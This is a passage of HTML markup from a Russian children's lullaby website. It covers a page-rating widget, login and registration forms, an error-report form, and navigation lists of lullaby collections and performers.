						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
